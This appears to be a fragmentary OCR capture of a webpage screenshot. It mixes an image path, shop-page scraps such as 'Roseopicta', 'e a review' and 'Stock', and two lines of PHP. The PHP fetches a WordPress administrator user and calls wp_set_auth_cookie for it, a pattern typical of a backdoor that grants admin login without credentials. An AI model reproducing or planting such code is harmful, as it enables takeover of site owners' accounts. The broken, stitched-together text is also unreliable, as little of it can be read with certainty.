
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
 Roseopicta
e a review
 Stock